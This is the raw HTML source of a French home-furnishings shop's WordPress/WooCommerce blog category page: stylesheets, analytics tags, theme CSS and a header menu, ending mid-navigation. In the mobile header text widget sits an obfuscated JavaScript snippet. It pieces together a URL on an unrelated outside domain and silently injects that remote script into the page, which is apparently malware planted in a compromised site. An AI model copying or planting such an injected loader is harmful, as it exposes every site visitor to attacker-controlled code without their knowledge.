<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-categories-style-bg-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/post-types-mod-categories-style-bg.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-post-types-mod-date-style-bg-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/post-types-mod-date-style-bg.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-mod-author-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/blog-mod-author.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;ver=8.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.espritfamille.fr","hash_tracking":"false","v4_id":"G-ZPJRKFL381"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.espritfamille.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WPS-script-js-extra">
/* <![CDATA[ */
var wpsajaxurl = ["https://www.espritfamille.fr/wp-admin/admin-ajax.php"];
//# sourceURL=WPS-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/js/wps-script.js?ver=6.9" id="WPS-script-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart-child/script.js?ver=6.9" id="child-script-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VC481CCNH7" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.espritfamille.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VC481CCNH7");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.5" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.espritfamille.fr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.5" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.espritfamille.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.espritfamille.fr/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espritfamille.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.espritfamille.fr/wp-content/uploads/2022/02/cropped-minia-site-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.product-label.featured {
    background-color: #000000;
}

.woocommerce-checkout-review-order-table th, .woocommerce-checkout-review-order-table td {
    max-width: 50%;
    width: 20%;
}

#menu-item-17382 span {
	color: red;
}

.entry-thumbnail img {
	width: 400px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_962353-css" data-type="wd-style-header_962353">
				:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -21px;
}

.whb-top-bar .wd-dropdown:after {
	height: -10px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(5, 5, 5, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//www.espritfamille.fr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.5") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//www.espritfamille.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 15px;
	--wd-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Glaciall", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #000000;
	--wd-alternative-color: #c6c6c6;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #c8cdd0;
	--btn-accented-bgcolor-hover: #c8cdd0;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(17,17,17,0);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #ffffff;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--btn-accented-box-shadow-active: none;
--btn-accented-bottom: 0px;
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

@font-face {
	font-family: "Glaciall";
	src: url("//www.espritfamille.fr/wp-content/uploads/2018/09/GlacialIndifference-Regular.woff2") format("woff2"), 
url("//www.espritfamille.fr/wp-content/uploads/2019/09/GlacialIndifference-Regular.woff") format("woff");
	font-weight: 400;
	font-style: normal;
}

.labels-rounded .out-of-stock {
    max-width: 120px;
    font-size: 12px;
}

@media screen and (min-width: 1024px){
	
	#menu-item-18871 {
		display:none; 
	} 

}@media (min-width: 1025px) {
	.labels-rounded .out-of-stock {
    max-width: 120px;
    font-size: 12px;
}
}

			</style>
			</head>

<body class="archive category category-blog-esprit-famille category-1 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-demo-store woocommerce-no-js wrapper-full-width form-style-underlined  categories-accordion-on woodmart-archive-blog woodmart-ajax-shop-on notifications-sticky wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-22626">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>			<link rel="stylesheet" id="wd-woo-opt-demo-store-css" href="https://www.espritfamille.fr/wp-content/themes/woodmart/css/parts/woo-opt-demo-store.min.css?ver=8.3.5" type="text/css" media="all" /> 			<p role="complementary" aria-label="Notification de la boutique" class="woocommerce-store-notice demo_store" data-notice-id="291ce63fe9a257ec964061ce88955db6" style="display:none;">A compter du 19 décembre 2025 nous ne garantissons plus la livraison pour Noël <a role="button" href="#" class="woocommerce-store-notice__dismiss-link">Ignorer</a></p>		<div class="wd-skip-links">
								<a href="#menu-menu-principal" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
			
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_962353 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://www.espritfamille.fr/category/blog-esprit-famille/" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.espritfamille.fr/category/blog-esprit-famille/&media=https://www.espritfamille.fr/wp-content/uploads/2023/05/unnamed-62.jpg&description=F%C3%AAte+des+p%C3%A8res" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-jjeyslx3nmz9t1kcvu39"><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://www.espritfamille.fr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://www.espritfamille.fr/wp-content/uploads/2021/08/Esprit_Famille-logo-mail-3.png" alt="Esprit Famille" style="max-width: 280px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/" class="woodmart-nav-link"><span class="nav-link-text">Accueil</span></a></li>
<li id="menu-item-7431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7431 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/boutique/" class="woodmart-nav-link"><span class="nav-link-text">Boutique</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7382 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/mobilier/" class="woodmart-nav-link">Mobilier</a></li>
	<li id="menu-item-11897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11897 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/chambre/" class="woodmart-nav-link">Chambre</a></li>
	<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7380 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/decoration/" class="woodmart-nav-link">Décoration</a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7383 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/arts-de-la-table/" class="woodmart-nav-link">Arts de la table</a></li>
	<li id="menu-item-20412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20412 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/salle-de-bain/" class="woodmart-nav-link">Salle de Bain</a></li>
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7384 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/textile/" class="woodmart-nav-link">Textile</a></li>
	<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7381 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/exterieur/" class="woodmart-nav-link">Extérieur</a></li>
	<li id="menu-item-17414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17414 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/accessoires/" class="woodmart-nav-link">Accessoires</a></li>
	<li id="menu-item-11928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11928 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/designers/" class="woodmart-nav-link">Designers</a></li>
	<li id="menu-item-14555" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14555 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product/carte-cadeau-esprit-de-famille/" class="woodmart-nav-link">Carte Cadeau</a></li>
	<li id="menu-item-20415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20415 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/product-category/sous-influence/" class="woodmart-nav-link">Sous influence</a></li>
	<li id="menu-item-11685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11685 item-level-1 wd-event-hover" ><a href="https://www.espritfamille.fr/liste-cadeaux/" class="woodmart-nav-link">Listes cadeaux</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7687" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7687 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-7452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7452 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.espritfamille.fr/nous-contacter/" class="woodmart-nav-link"><span class="nav-link-text">Contacts</span></a></li>
